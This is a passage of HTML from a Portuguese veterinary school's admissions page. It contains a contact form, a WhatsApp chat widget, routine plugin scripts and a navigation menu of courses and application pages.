			<div class="wpforms-container wpforms-container-full" id="wpforms-71711"><form id="wpforms-form-71711" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="71711" method="post" enctype="multipart/form-data" action="/candidaturas/concursos-especiais/" data-token="fe598d5f9b3fd1bcf64cbdf66e43f9b4" data-token-time="1769032217"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-71711-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-71711-field_3">Nome <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-71711-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-71711-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-71711-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-71711-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="71711"><input type="hidden" name="page_title" value="Concursos Especiais"><input type="hidden" name="page_url" value="https://www.euvg.pt/candidaturas/concursos-especiais/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2670"><input type="hidden" name="wpforms[post_id]" value="2670"><button type="submit" name="wpforms[submit]" id="wpforms-submit-71711" class="wpforms-submit" data-alt-text="Enviando..." data-submit-text="Enviar" aria-live="assertive" value="wpforms-submit">Enviar</button><img src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Fale connosco!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;351927213569&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="f4b215876a"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><div class="drawer-nav-drop-wrap"><a href="#">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-80745 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ciclos-de-estudos/">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5603 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/formacao/">Formação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79963 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><div class="drawer-nav-drop-wrap"><a href="#">Pós-Graduações</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/">Informações Úteis</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6515 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/calendarios/">Calendários e prazos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6538 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/docentes/">Docentes</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6542 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/investigacao/">Investigação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53462 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2211"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/">Candidaturas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2211 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Concurso Institucional</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7447 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2670 current_page_item menu-item-has-children menu-item-6539"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/" aria-current="page">Concursos Especiais</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6539 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
